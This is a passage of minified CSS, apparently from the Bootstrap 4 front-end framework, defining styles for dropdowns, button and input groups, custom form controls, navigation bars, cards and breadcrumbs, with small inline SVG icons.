.dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem 